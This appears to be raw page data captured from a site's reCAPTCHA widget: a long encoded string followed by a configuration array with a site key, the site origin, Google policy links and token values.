rxMUQMOGchZKwpPDvS3CpsOxw7DDoMOAwrU+JMOdw6DChsKKCsK7wqcgwp/Cm8KSwozClsO0CzU+w6MzXGjCvXvCknnDkSXCsFjCqMO8Ygkkw6TCgkrDnFANRwnDlcOAKMO6w6XClsKCPcObw5nDv8OwwpJjck4kZGstYy0bw7XDs8O2wpjDnGRxWiM/wqTCgiFMfcOLUABEZMOmO3ktVQbCq8OKwoAvE13DhmjDlX3Cm8OMccOpw6YzVMOnw7fDnk/CmwTDvwnDosKKAGcdwpl6wr7DvQfDkwUZwoZUFBp+S8KMBMK3w4/DpsK0IH7DgMKmIMOVwpIYFsOUw6ovw5HDqzU7RMKpVAdhScOSwod2wo/[base64]/SsKWR03CiMKzwrfCh3nCgV4fwocWR3tOwpbCuSF4w5hsw5/DusK4wq3Dn8OPDFQSwo11wrJ4NMK7emHCqAfDmCNkw6LCusKNBMKpe0JKwqsXwrzCrA9KXhwDAhdSwofCmMOULMONwrPCtcKmcx0ZaWx3GiPCphbDnsOzKm/CsMO5TMKgfcOmw4Icw4cUwojDv3piOcOfwpInUMOHw7/CncOJNcO0URDCtsKtKRLDhMOfG8OPwpbCkkbCiMOrw6jDiUHCvz/[base64]/DpcOQw7vConBAwoXCgm0QbntYTsKvwqhrw5d4w6ABB3HDqkkvwq5Af0jCoRjDjgTDrcOvw4HCrhpuGsOBwpXDicOUIXMfS0VkwoojOcODwoPCgEVZwohnHhQUw6cOw5/[base64]/ColU/w4oeXcO1wobDnMKfw5HCghjCkSBOQ19VQsKOLcOke8OJdMKGw7Bxw7NLwqcxc8OBw75KJ8OFbjNSR8OawrkSw7DCvzcjDgNMw68wwoTCsg0Jw4LDp8OrEjQXAMK8Qw/[base64]/CicOdw7TDmcOWw6LDqnfDsMK+OVnDn8O7w6jDtcKIw71xF0U4w4FcPcKxwrN/w48SMMKBah7DpcK8woHDgMOBw5bDoiVzwp0qI8OZw5vDmQfDk8OtK8OYw4lsw4MBw78Awq4AYQ3DlHInwpo1Y8OMwp14eMKaOcKZLzJGw4bDiw3Cng7CqX3Dv1nCo33Dt2UoXAbCgQvDkVBYCsKpw5kVwpB/w5wMwr1Ow4Q/OMO2MxnDt05/[base64]/CiMKjwopvw49nw4HDvkYZFkDCvMOjfcO+wrF2w6TDhg7CjFE/w7tww6DCjTzDgTN4DsOoLkbDi8KLGRjDuwMkMsKFwo/DrMOmQcOzGWBuw6ZKLcKlw5/CncKTw7jCmsK3Bx8mwrLDnwJYMMK5wpLCszw3Kw/Dh8KwwoEOw5TDtFtvWMKSwr/Cp2bCsGFKwqTDt8Oxw4bCs8OJwrl/[base64]/Dnl/ClsOfw57CtyTDq8Kww7bCtsK+w6NQEAVMCMOkwrwZwpppLcOqDQw3QsO2G0PDtcKJAsKpw6DCpyPCmDt5e2Vgw7jDrS4deEfCmcKjdAfDsMOYw4taNm/[base64]/DjT7DmsOqKWjCvMK/LjJGC8OxHj18w7PDuMOxQWskw7NdaXk/w4kwGwzDvsKRwpVcOsOZw7rCp8OUBFPCoMK4wrPDlRXDqcOcw4Yzw5IcDWvCkcK5A8OeQDnCgcKSS2TCk8O8wp9SChg1w4gfFFRuecOqwrwhwp/Ck8OEw6dWDTzCuU8rwqJxwoUjw6EGw4wXw6TDpsOUwoQOX8KuDSHChsKZwpl3w4PDqkTDh8O+w5N0OHZgw6bDt8KTw71kJDFgw7fCoF/CnMOIc8KYw4bDsEVzwqNnw7pZwo/DqsKlw51+Y0jCmzbDg1zCucKwcMK0wr08w5vCucO9CA3CiEnCo33DjlTCksOAAcODaMOmKHPDgMO/[base64]/Og5jGWwtKV7DocOSQH4Jw7lJwpIKJER2wprDusO3SkRwdcKCBkNmcCETX8K8eMOWKsOWKcK4w78nw6pPw7Exwq0/w7xgST4KEVJWwrkofDDCssK7w6p/w5XCqVrDpRrDhMOGw6zCimjCnMO7OMKtw74vwqDCl30kL1oUE8KDGV4uK8OcPsKbaVzChhLDmMKwOgtUwpsRw7dUwonDpsOUclQdQMKCw4fCsBjDgTnCsMKjwpLDgkp/Bygjw6J8wrbCjh3DmUDDsVd6wrzDumLDjXrCvz/DncK6w4Uew6F9ITXDscKDwrBEw7AtLcKKw67DicOuwrLCnAZLwoHCmMKOBsOfw7PDs8Orw7Fdw7rDhMK2w6o6woTCqMO1w5c2w5vCkUIWwqzDkMKhw5Bmw7ohw60ZMcOPWQzDilbDjsO0wo0RwozCtMOHVljCqcKPwrTCkk5WA8KEw5FrwofCpsK/R8KiGTvCkzPCohjCjWokGcKRQyHCsMKUwqIqwrcjaMKXwo7CpCzDvMO+CGjCsX1hG8KXdsKSGmXCmQPCnG3DnB1AJMKVwpjDhyRRDkhISThCZXFAw6ZWLjXCgHXDm8Kmw4vCmk4CQ1/[base64]/DvMKhwqnCvx1qZsKLwq3DrcKqw5YwIF7DosONwrwZecKAwrnCn8Kzw7/CtsO1w5LDmxnCmMKDwrZdwrdqw4w0UMORX8KNw7gddMKVwpXClsOlwrg9dTENeyjDs0PCl2HDrGvDjQgOXMKBcsO2BsKQbwNzw5AqChbCowvCrcO9HMKow7zCrklAwptLI8OBN8K7wppZfMKMb8K5NRpJw7R2eyUCfMKIw5/ChTbCjSpvw5jDtsK0R8O0w7jDqC7DtsKyWcO0MRpwHsKmeglOwokywrxhw6ZUw6R/w7cXasO2woglw6/Dk8OwwqMoworDhzxba8KHV8KSFcKow4/DnW8Ad8KcH8KiUF7CqHvDhgDCtEcyNkjCiQpow57Dh0DDt1BAXsOJw4nDkMOow7/ChDZ5BcOVTQhDwrNkw5zDvTbCnsKNw7M0w5nDuMOLecOOF8KsTsKxZMOpwo9UeMObS18/ecK9w7LCocOmw6bCmMKew5vDmsOZGVpGBmTCo8OKPU1idRo4ezd5w5fCosKSAArCscOxNE/CgR1owowQw5PChcKAw7t+LcOwwrsDejDCkcKTw6tQOQfDr0Zpw7jCtcOUw6vCpRvDtH7CkMKnwo8yw5IJWhsbw4rCtifCvsKXwpURw7nCg8O+H8OYwrpNwqV8wobDtCzDkMOxNCfDqcOqw6nDhsO/acKWw6BkwpoQakYTGRV3MUjDp1YswqcOw6nDssKmw63CqcOLFcO0wpYiZsK7QMKaw47Cm0w/Ix7Cr1TDpEXDn8Kdw7DDmMO2w45Ww6A2USvDnw/[base64]/DpX5OPcKGwqfDrQN1w4YmLcO/w7YMG8OzMCB3w7g2YcOsVDwXw7QLw4hLwqMbSxtYDjrDmcOWVhLCmksnwrnDi8KLw4/Drk7DrzjDncKFw59gw6HCnmwuKMOmw7Vkw7bCpRPDnDTCk8Oww7bCpQrClsO7wr/DnXbDhcOBwpfCicKswpvDk0QKcMOfw5gYw5XDvsOYRknDvcOUcFjDnwPCjRYWw6nDtRrDqC3DqsOLKR7Cu8K3woU3S8OJSlEoJyLDrgwAwqNfKR7Dg0LDhMKyw6MywoRTw79hPsOCwrR9OsK0wrEiVz8Zw7/[base64]/DnjPDsSjCvm0dwobCvCkSw6bDkT/CgcOqw6IdalQyQcKgY2DCpMK6wqYzOTzCpCs/w4rDjcKiX8OWPCvDgSo/w7gcwoMrIsO4BsOtw6TCicKUwoh/ETljfFvDlhbDm3jDssK7w7x6EsKPwqfCrHE9MibDtWbDosOFw6bDuA9Ew6DDh8KeY8KDah9/w4rChUYaw6ROTsOCwqLCgG7CoMKcwr8bBsKYw6HDnB7DiwrDosKQbQQ+woc1F3NHWsK0w7czOwLCn8OMwqIWwp/Dm8KgFkENw7JDwpbDoMK0XgddasKnAFVMwoo6wpzDgFELMMKLw6oWDGN1XWheHhgQw6cdUsORF8OaBzXChMO4cXXDmXLCmsKRacOyCWYFSsOJw5xlfsOpWQ3CnsObEcKhw7dOwrN3KiDDqsO6asKBU0LCk8O+w5cmw6Ehw6HCq8O/w5lWTnM2bcKPw4cCO8Oowr0Nw5lewohIfsO6cCrDkcOtLcKxB8OkHDnDusOvwp7CsMOueHp4w5vDigElOQHCpnvCvwgBw5nCoC/DkldzLFHCoBpiwprDmsKBw7jDqCNww7HDpsO0w5jCuAEWOcOpwosRwpwoE8O3ISLCucO/L8OhPlzCkcK7wq4GwpVYEsKtwrDClz4Gw4zDs8OpDiTDrTAjw5Vrw4XDjcKGw5AqwrnDjXw0wppnw58xPC/[base64]/acOZwplbwoTCjzUYwoE4dF/[base64]/CqitLwqpPw54/wpMnw63Cg8KEwrjDgmTDsSbDpWYIc8OfNsOmwot/w7rDpwTDpsOJQMORw64uRBsfw6ofwpwrNcKuw6tlACdpw73CvFZPeMOGWBTCjwplwpgCWBHDm8OPccOAw5TCp0gsworCrcOWV1HDmBZIw4YQOsKlXcKefQFxCsKew5DDu8KWHDRnfzwUwqXCnxPCl2zDvsKxaxNjL8KrHsKywr5IKcOmw4/CkjfDsCXDljLDg2xCwph2Snpuw77CiMKrchDDj8OTw6jCmUhdwpNiw6PDlwrCr8KgV8KcworDs8K6w5zCt13DvMOpwrNBI1fDncKjwoLDj3Z/w5xNYz/DvztwSMO+w4rCnntPwrlvP3HDkcKbX1pjc3wOw77CusOPfx3DqGtZw64mw7PCucKeHsKENMOHw6cQwrpmD8KVwozCr8KMTwTCrkPDiwZ1wrDCsTIJMsKpWH9fNX0Twp7CkcKBNHFBWhfCisKGwo9dwojDmsOjfcOMWcKrw4/Crx9GNwTDrigPwqtvw5LDlsOgRzVxwqvCjklow7/[base64]/w5Jjw7A+w4pIwoctG8K1JHbDtMOSworDvcOKGMKPw7/Dv0MnXsOCW1/Dj35CWcKrKsOFw7RCUlgOwpY7wqbCjsOkEWfDl8OBLsOWLMKbw7/CoTVZYcKZwoxyHlPCohPCshDDkMOGwp12Oj3CmsKkw6PCrQRfWcO0w4/DvMKjWHPDu8OHwpMROm9qwrsRw6/DgcOIOMOJw5zChsK0w4FFw5dJw6QdwpbDjMKoTcK4c1vClMKJdXU8L17ClCItQz/Ct8KqasOEwrpJw79lw5dLw6HCgMK/woRcw5/CiMKlwotmw4HCtMOwwoAnNsOlMMOjPcOrBXlQKTrCiMKpA8KEw5HDrMKbwrXCq0cawr7CqHo3C1HCkV3CgVDCtMO1cTzCrMKpMSEew53CkMKAwpVBX8KIw5oAw5wfwodpRntnT8KUw6tnwp7CqADDrcOLJSbCnB/[base64]/CssOVw6w+wozDr1VCwq1AwrNRZTsGHsOOVVnDqwLDgcOsw4MrwoJrw5NDbFRdGcK5Oz7CqcK+NcKpKV9wZx7DuEB1wp3Dp1xbI8Krw5Biwr9Lw4VswoNCcmdDDcOQUMOMw65Fwolfw5/DqsKkGsKzwoxbKxQGV8KBwr5fAw0lWic5wpPDt8OiEcK1CMOIEDPDlhPCusOGBcOUN0Z5w4PDtsO3Q8Kkwrgzd8K/CG7CusOqwoLCiEHCmQtCw7vCs8ODwqx4R041NcKABQfCsQTCmkE/wrLDjcOywovDogXDuHNAJx5Ce8KBwqk4GcOAw6FEwqpTM8KxwpbDicO1w40Ew4zCnltqCQ7CjsOlw4xADsK6w7rDg8Kvw4/CmxcpwrFlRwkZaVw3w61Rwr9ow5JQGMKqEsOmw6HDq1lJOMOQw57DlcO4MFBXw4XDpE/DrFLDkATCuMKMXiVANcOLQcOsw5kdw5DCrF7CscOLw5DCusOQw4g+VVBhTsOhVAXCuMO9BRcnw6MDwqjDq8OCw5zCmMOYwofCoG16w7TCpMKLwpJfwpzDvwdtwqXDocKqw41Jw4sREMOIEsOiw7fDhG4mQjJXwrPDg8O/wrPCrFXDnHnCpDXCulnCnQrChXU5wqEqAzfDtsObwpnCsMO9wp1mF27CiMKSw7HCpl8VC8ORwp7CkSIHwp5TB1Ynw5olJmPDvUUpwqQMEg9mwpvCpAduwpxmSMKRbiTDv3HCtcKJw6PDisKvRMK3woZkwr/CpsOKwrh2MsO5wojCocKRF8Kefx3DnMOiXADCnWpKMcKBwrPCi8OaRcKte8KdwozCrR7DuDLDihrCoSbCs8O/LSlKwpQ1w43CuMKCOX3DhkPCkS8Iw6LDqcONFMKDw4ADwqJkw5HDhsO8UcKzO2jCocOHw6PDkSrDunTDkcO1wo4zDMOOFlU5d8OpLsOfUcOoKkwqQcK+w4F7T2DCoMOYHsO9w40Hw6wieSogw7J/wpHCiMKOdcK6w4Mew5vCoMO6w5LDl0J5esKywozDrGHDjMOpw5g3wqcrwovDl8O3w6vCnRBOw71hwpd9w5nCoADDvUNZSFdwO8KuwoMjb8Ouwq/Dkk7DicOqw4RKRMOEeHbDvcKKDTo+bBk0wp1WwrBvSmbDgcOGemHDtMKhanJ9wpN3B8O0wrnCuAjCmAzCnDjDrsKWw5jCsMOmTMKGXWPDrVRPw4VKN8OEw6Aww4weCcOAJRvDssKRP8K/w5bDjMKbcH01CcK5wpLDoGMswqTCi2fCrcO2I8O6NgjDhAfDmRzCq8OuBm3DsSYZwqVRJnR+C8Oaw5lkI8Ogw5XConXCrVHDiMKzw5jDliVuwpHDgy1gc8O9wr7DsD/CpQlsw5LCs341w6XCvcKTfMOQTsO0w4LDiXx1eTDDhGACwopTJCvCpzwow7XClsKSakQZwqBNw6klw6ERw6U2E8OeQ8OrwrZ0wrk/[base64]/CrxF9XcOjMAIMDsOUw5gUw6FBwrXCosOuDSl8w4rCtyrDpMK1STp/wqTCrwbCl8ORwpLDiFzCoTI/FlPDrjo1SMKbwr/CiVfDi8O1AgDClhBIYWhSWMK8am3CvsOnwrJOwpo6w4RsH8KCwpXDgsOzwrjDlh7CgRV7fcOnMsO3EiLCqcOraXsMbsK3AEZNLm3DjsOTwqzDh0/[base64]/DlUjCjMO6w6IlwoEuw7vDsjJfI2HDhCfCuzZCOQhDC8KpwrxMb8OVwqPDjsOiPcOQwp7CpsO7OhZTOAnDhcOow4kMQT7DlVoWfXlbPcOIIgrCtcKAw4xCahlNQg/DgMKfU8KjHMOVw4PDmMO2MRfDqEzChUYfwrLDtcKETmzCviY1UWTDmHUHw4IMKsOKAxLDsBnDgsKwVVk3HQbCrQcNw5YpekcmwoR0wrR8Q1XDosOnwp3DjWpmRcORPMKDZMOEeWYeOcKDMcK+wr4Nw6bChWBEOjfDoDwkDsKoPGAkClM9A1tYHBzChhTDkzXDkyw/wpQywrFNdcKiA0QQcsOsw5PCl8OLwozDrmJHwqkoGcOsJMOybFbDmXMEw5YNHmDDvV3CvcOvw7zCnQloTzvDmxNAfsKMwolYKDFfV21+T2JSK3zCv2/CkMK/NS/Dki7DrxrCiyLDgQ7DpRTDpS7DgcOMEsKfA3LDnMKeH2oMAUZ9eybCgGg/UVNoWsKZw4vDg8OQZsKKSMOJMsKvVzsLWVdbw5fClcOIFV0gw7zCpkLDpMOCwpnDrVzCnEICw5EZwow+NcKJwrvDgGoDw5XDnULCtsKeMMKqw5p8EMKRcgZmFsKKw6JswpLDjxzDsMO3w7HDt8OGwqQ9w4/CsnzDkMKcbMO2w5HCg8OLw4TCt23CuQBWc0/ClSgpw7cdw4/CjhvDq8KSw4zDiToHNcKhw5TDpsKFB8K9woE7w5DCpMKSw7PCl8O4wpPDj8KdPEANVB8sw7ByMcOrL8KeQxlSQjlBw5LDgsOgwpR+wrDDrz4wwoYwwo/ClQHCrhVMwqHDhDbCgMKGRgp3ZBbCkcOicsK9wohnccOgwozClS/Cs8KPOMKeFgXDkVQ0wrvDoXzClTwmMsKgwrPDjXTCocOcIcOZbS0BfMOiw5x1WXDCrQrDsmxFFMKdFcOOw4bCvSTCqMKYHyXDpzDCqnsUQcOfwqzCvg7CqhbCqnDCjH/DknvDqCk3UWbCicKBE8KqwrDCosOrYRgxwpDCisOtwpo5dCwzPcOVwq5gAsKiw4ZKw43DscKXMWAWwpvCjicHw6DDuFFJwr44wptHMHDCpcOQw5vCmMK9XGvChlvCp8OXFcOOwoZNd0TDo2jDg24vMcKqw6lRR8KTCVXClmbDtkR/w6hdciPDpMO+w68Rwo/[base64]/DnMKewq7Du8O8acKBwoEsV8KBw5YYwrrClQM6wpdiwqnDu3HDtxsvQsOvUMOJUwVmwoMbVcKJHMO6KR91CGvCvQPDjVPCrBDDosOCccO9wrvDnyAhwqciRMKRLwnCrsOPw4V9RFVuw48Ww4dDdcOJwosNNHzDlzgYwpluwqpnaWA1w4XDtsOMXizCjCfCo8KEJ8K/[base64]/DkikPE0VjFzw7McOhwptFw5EkwqPCgcKjD8Kme8Oqw4jCoMKaL1rDo8OZw77DjQA9wotNw6LCt8OgD8KuDsKEYCNMwpBEeMOPAXc9wpLDuQfDuF16wpJmbxvDnMK7ZltDIDXDpcOkwqEkL8Ksw5nCqcOvw6LDsEBYfnnDicO/wrvDnkIEwo7DrsOzw4cQwpjDtMKjwprCjcKyDxJowrjCsHPDk3wcw7jCqsK3wokZLMK0w5V8KcKDwrEgEcKcwrPCjcKdK8OyA8KjwpTChQDCsMK1w4wFX8OSKsKVdMOmw53Cg8OPTcOfdgbDpjI9w71RwqHDm8O6JsK7HcOiP8O0En8aQijCtwfCnsKABzIfw6Ivw5/DgGB9NlLCoyNwdMOnBMOgw7HDhsO/wpHDriTCoGvDmH9Ww4LCpA/CgsO0wo3DsC7DmcKYwrF1w5dxw4MAw4oSFTvCvAXDkX05w4LDmgwBHcO4wp1jwpYjEcOYw7vCqMOzfcKRwqbDhU7CtmXCkXXDgcK9AGYmwqdUGkwEwo/DlEwzIADCtcOUGcKvEW/[base64]/DkgTCqcKdw4LCpERFLhUBwonDoFXCtcOow7Rhw7dbw6fDv8KHwpoHeFjCgsKnwqAOwrZLwoTCisK2w4TDoG9pfzJLwq9+N29lBBTDpcKywpVAS2gUTHA4wq/CsGnDqibDtmDCuQfDi8KQRXAtw6jDp0d0w4DCiMOgIm/DnsOXWsKawqBLYMKTw4RFCh7DhjTDvWHDk1p1wphTw5sZfsKBw6c9wpB+fAtFwrbDtWzDuAMowrhpYjzCiMKQcycMwrMwd8OXTMOhwpjDpMKSYnNpwpodwrt4CMOewpBtKMKlw6BfQcKnwqhtY8OgwpM9XcKEM8O7FMKPGcOxLcOqGQ3Cm8KxwrFDwr/Cpw7CjkTDhcKSwosKJmQRIQHCrsO7wo7DjBvCj8K5ZcKtOiUfGcKXwp5QGMOYwp0fcsOEwphPC8O6NcO1w7gyIsKID8Oxwr3CmENhw7Qed03CpEvDkcKlwpLDkSwvHzXCu8OCwrYkwo/CvsOUw7XDp2bCsxIWEUc6X8OPwqd0RcKfw53CkMKOScKNEMKAwooFwoDCi3bClcKne0suWwDDosKjU8Odwo/DscKOTCLCnwTCu2Y3w6vDjMOQw40Hw7nCtVbDsHDDsFRARVhNEMKcfsO0SsKtw5lGwrBDChrDr08Yw4VqFF/CvMK+woN4NMO0wqwVRxhqwrJFwoUsdcOQPjPDoGprUcOsIgobSMKKwrcew7XDnsOEWCbDnBHDmUjCscO6HRbChMOswrvDiE/Cn8OxwrTCoRNKw6TCqsO/Izd+wr8Wwr4cXiLDsGMPHMO3wpNKwqrDlxNGwpxdYMOvTsKkwrnCicKswrHCuXYqwrNRwqPCvsO3wp/DvTzDsMOoCcKbwqnCoS1/[base64]/dMOEN8OVK8KBK8KnwrbDkzQowovCvsKtMsKRw4VKDsK5c0ROAmNywqVmwpJCOsKhCwfDrA4pJ8O+wq3DvcOTw6cHIyPDgcK1a3VVbcKIwrfCr8K1w6rDpcObw4/DlcKFw6fCh35AdcOzwr1qej4pw6DDgAzDgcOAw5LCuMOLaMOJw6bCnMKQwpvDly5cwoclX8O9wrR0wop4w57CtsORBU7CqX7DgyRKwrANCsKLwr/DpsKhW8ODw67CnsK4w5JnCDfDpMOnwo7CkMO9ZVXCon9/wozDvA8Gw4/CrlPCqUJ/XAZ+UsO2BVh6dmfDj0LCr8OVwoDChcOCC2XCmWHCvhAgdwTCisO0w5Vow4lBwpxcwoJWcD3CpHnDnsOedsOJGcOtNjU/w4HDvVIFwpzDt23CqMOZXsODVQfCi8OHwoHDnsKXw7c2w4/[base64]/Cn8OWwos0OC/DncOZKVAawpTCqChQO8OBPgvDmEMTflPDnMKpc0DCpcOvw69IwqPChsKiJMO/VgbDnsOSCCppHnMXWMOsEiwIw492CMKLw7bCt0k/NHTDt1rCkBwmDsKawqxTfnoIYQLCu8K0w7MUGcKaWcO+aTRMw4ZLwrPCp23Ck8Kkw6vChMKfw5fDumsGwprChxAywqHDrsK5YsKJw5DCp8KEX03DrMKLf8K0K8KIw6NxO8OPb0PDrcOZCDzDj8OcwrTDvsOHEcKEw4/Dh3jCuMOFSsKLwpcGLwbDv8OvGMOiw7F7wqMjw4UPFsK5f1VrwrJSw4YEN8KCwoTCklsUc8KtXXdmwojDj8OpwrwEwqIXw7gvwpbDicKmVsOWPsOWwoJTwp/CoVbCgcOvO0ZvasOKSMK4blYJCF3CqcKZRMKYw6tyCsKww789woJWwrkyVcKhwpLCg8OrwooDMsKtTMKsMhzDm8KGwq3DkMK4wr7ColVLAMOgwqXCpjdqwpHDg8KUUMOTw6rCosKSUDRswovClHkXwrfDk8KddHEQYMO9RjXCo8OeworDiwZ/MMOQLVzDvMKbXV08ZsOWQWcJw4rCg3wDw7YzKn/Du8KJwqvDscOtw5rDvcKnUMO0w5LCusK8dcONw6PDh8KZwrvDiX44IMOKwqTDpMOKw5sMIj8hQMOUw4fDmDgvw7M7w5zDj0Vlwo3DsX/ChMKHw7zDlcKRwozCrMOeX8OrIcO0VcKGw4MOwqQqw4cpw4DDjMOlwpQlXcKuGzTDoxfClj3DnsKGwp7Cu1nCr8KyaC0rJwLDomnCkcOpCcKUHFjDpMK2WEIFU8ODRlvCpMKuFcOUw6tPRHEgw6PDicKBwpLDuyMSwp7DqsKJF8K1I8OCfAbDpWFHbT/[base64]/wplGaFTDlj82wozCuMK0w5l3XsKQazHDkh3DicOsw4oofMOTw4BJVsOoworChcKvw63DtcK4woNIwpYzWMOUwrMIwrzCimZdHsOSwrHChi5+wqzChcOwMDJuwrFXwq/CucKmwrUQOsKSwqsQwobDlMOILMKwBcOyw4w9AhnCqcOUw419BxXDiVLCowkVw4LDqGYZwpLCgcODOcKDJhE0wqjDhMKzDGfDosKIIUDDkWXDqyvDjgF4UsKVNcKkW8OHw6dfw7JVwp7DusKbwonCnWTCh8KrwppJw5LCgnHDoVJoait/EibCosOewrI4LMOswqN2wq4VwoQzccK8w7fCrcOpait2LcOWwo1Fw7nCpR1odMODVWfCuMOZOMKzfsOWwogVw45Uf8OEPcKkNsOqw7rDlMKxw6XCq8OGAw/CocOAwpomw4TDoXF/woJowpPDgUMHw5fChWhhwo7DncKPNAYGIcKvw45MGlbCqX3Dj8KbwpkfwrfCo2HDgMK6w7Itcyonwpgpw6bCqMOzdsK1wozDjMKSw6Aiw4TCrMOVwrkYD8KGwrkHw6vCsRshPyw0w7XDkFUJw7PDlMK5CMKNwrJcCcOJKcOcw49SwqTDkMK/wrTDl07ClgPDhwDCgVPCscOtDxXDssOEw5V2Zl/DnzrCmGbDlATDvAALwq/ChcK/[base64]/Di13ClMOSwq7DvsKcw77CrjvCkcK0wrt0R8O5PsOIWCczwq5vw4o7O2AsCcOSWQjDuTHCqsKtSwzClj7DpmUYMcO/[base64]/NsOXS8OqwpxqbMOcFmw0woXCmcKeV8ODwrrDqE1eB8KUw47ChcOqeQbDmcKpR8KBw7/Cj8KULsKLCcO5wqbDni4kw7Icw6rDk3l4DcKEbyA3wq/CpCjDusKUXcOPHsO5w53CoMOEQsKuwqvDmMOwwrlDZxEUwrDCmsKTw4hyZcOEWcOkwpB/[base64]/DsMONwroaw57Dk37Drh8CworCv37CoMOQW3oCHDvCkRPChMOIwoPDtcOoXVvCqnbDjMOtS8O7w6XCuR9Lw4cYOMKXdlBZWcObw7shwoLDnmdlSMKFWjtXwoHDksO8wp/CscKAwpzCo8Oqw50lEMKYwqtewpTCkMKlIB0nwo/DjMK9wrXChcK9GMKBw7cadWBIw5lIwr0PBzFnwrklXMKGw6EoVzjDh1ohaXTCucOaw63DnMOfwp9YF1HDoS7Cug3Ch8OtP3DCtjjClcKcwol8w7jDmsKmSMK5wpBiBFdjw5TDosKDIUVULcOAJcKsf0zCiMKFwoRkF8KhBhskw4/CjcO1ZMOMw4TDgGvCm2c5bCILZVTDiMKvwrbCqV04RcOmA8O6w7HDqcO2A8KowqsQf8Ogw6o9w4dhw6rCucKdJ8OkwpzDuMKBGcOIw7fDisKrwoTDuEHCqDFOw78RMMKKwpjCkMOQccKFw4XCocOWIAUyw4/CrsORBcKHR8KKw7YjcsOnBsK6w5NCN8K6ajMPwqbDjsKYDHVBUMKIwqjDsksNbQLDmcOON8OvH1RXBDXDrcK1NmBzbHxsEsKHdQDDhMOmDMOCK8KGwpHDm8OZXznDsWtkw6vCk8OfwpjCtcKHdSHDnwPDmsOqwoJCdivCicObw5LCrcK9GcKAw7V/EDrCg2dPSzfDtMOMVTLDulnDtCp+wr43cCXCsVgNw7/DtwQ0wqjDg8OIwp7CoEnDhcKPw7IcwrnDucO7w5diw4NPwp7DgQXCuMOJGWU3S8KsNCgEPMO2wprClsKew7HCtsKQw5/CrsO+TWzDl8ODwovCv8OSHkwLw7poMTBxEMOtFMOCasKBwrJmw7tKPT4qw53Dm3thwoh8w5HChk0QwpHCnMK2wq/CvnkadmZcL33CkcO1JDwxwr4ja8KYw45/VsOqB8OHw4zDsgfCpMO8wqHCil8qwqbDpFrCoMKFR8O1w4PCjhV2w6ZgEsOcw4NFDVPChURHasOqwobDtsORw4rCiTtsw6ITeS3Duy3Ctm/DvsOieBovw5DDiMOjw6vDrsK5w4jCrcOrHE/[base64]/[base64]/CgHhiw5XCmDMDWcOQChonEsO4w6NVwpRTwpXDmMOiG39Vwq0HecORwrx8w7vDsWjCmWTCmnk9w5nClV9uwptPNFTClkzDmcO9e8OvXywLdcKhOMO6L13CsRrCtMKHZDHDgsOFwrzChgsidsObRsOzw4Y8f8Oew5HCqwg/w5nDhsOPGCDDrzzCocKQw63DslrDklcAC8KUEA7Dgn/[base64]/[base64]/Cn8K7QDfCr8K0wr/Cv8Oya8ObU8OzO8OFRzDCrMOBaBlkw7B8d8OowrcnwpzCrcOWMjRcw78ISMKlOcKkGSLCkmbDpsKCeMOQesKqCcKGSHcRw7Mswp8wwr9IfMOVw4TChkLDh8KNw6DCkcK4w4PChsKMw7fCr8Obw7DDnxVZUW57KcKhwpAfXHXCjSXDsy/Ck8KHCsKmw6R8WMKuFcKLCcKRa2xVDMOQAVFIIBzCpibDuBlkI8O9wrTDpcOww6YyCnLDjkQpwqDDhk/Dh11SwrnDh8KKDzLDvkzCtMO6ED3CjXfCo8OxasKPeMKxw4zDv8KBwpkyw6vCj8O8byjClQfCmUHCuUtpw73DsBQUQlAkBcKLRcOvw5/DmsKmEsObwo0yd8OwwrPDvMKOw43CmMKQwqTCqxnCpDbCt1VHG0jDuRfCmQ7DpsOdDMKtOW56MDXCtMKMMH/DjsOIw7HClsORAzgSw73DtFPDtsOmw6g6w5IwJcKAZ8KXbsKzOXPDkkXCtMOrO0Rpw653wrxvwqbDpE8KUUkzG8Kvw65cbyTCpcKFHsKaKsKRw5xjw4/DqQnColbDkhbDv8KLPsKABmg4KBxdJsKEFsOFQsOOBzNCwpLCtG/CusOQcsKow4rCosOXwo8/ecKywqXDoATCgMKMw77CuTEow4hVw6bCkMOiw5LCnDLCiDo+wo/DvsKiw5A6w4bDuRUKw6XCsFNHIsOcA8Oow5Yyw5Zmw4/DrsOLHwkCw4tRw6rDv1nDk0/CunXDtT8mw4NRf8K+TG/DmkcDeHxXHcKKwp/CqC1Kw4PDvMOPw5DDkEECOgZpw6bDoh/DukAhAjQbQ8KYw5sFdcOqwrjDtwQGacOBwrXCtcKHfsORBsOPw5hEb8OcABYvFcOzw7XCgcKpwpZmw5gxeHHCvC3DosKPw6bCs8OCIBg/VT8BH2XDiVTCkB/Dmg9WwqjCh33CpA7Cv8KEw4E6wroBLUdhOMO2w5XDsQ0owqPDvSBMwprCmFEhw70rw4Zsw7sqw6HCl8OvZMK5wotwei1Dw4nDsSHChMOqfylkwrHCvC0lP8KHIGMQJRZbHsObwrzDvsKmI8KcwofDqUTDhQ7Cghkvw53CkxzDmD7DjcONI2ghwqrCuAHCiC/Dq8KqQyhqJcKxw7wKHSvDlsKww43CjsKaa8OzwpkHYh4UbnHDuyLCtsK5F8K/IT/DrzN8L8Oaw4llwrV1wprCjcK0wqfChMKtXsKGSi3CpMOmwpPDvARUwq0nFcKvw4JzA8OgH2/CqV/CsDZaPcK7KiHCucKSwp7DvGjDux3DuMK2XWQawozClgzDmFbCiBgrDsKkG8KpF0jDpcObwp/DoMKYIlDCuUNpDcKPUcKWwpF8w4nDgMKBGMKew7vCsQDCvQ/Ct0oOSMO/[base64]/Dl8O2einDox7DoDDCoMOIw4zDqMKnc0fDhil5wrRnw4kSwrU/wrsRHcKcDVsoJVLCvcO7w7JVw4doJ8OmwrNbw5bDoXDClcKDWsKBwqPCvcKSEsKowrrChsOJUsO4bcKTwpLDvMOHwpkiw7U/wqnDgSIbwrzCjQzDrsKFwpp0wpLCgcOQfS/CuMOyDy0\\u003d\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lTRJfSuETH9/kyd9XXQ4VFbAFfcrW45AeHt/Um47THY\\u003d\x22,0,0,null,1,1768870171412,0,0,[105,43],null,[46],\x22RC-6_uZs8WiO1imRg\x22,null,null,null,null,null,\x220dAFcWeA5FeGOPW_G7v9Pa3xzM9Ah52IdzR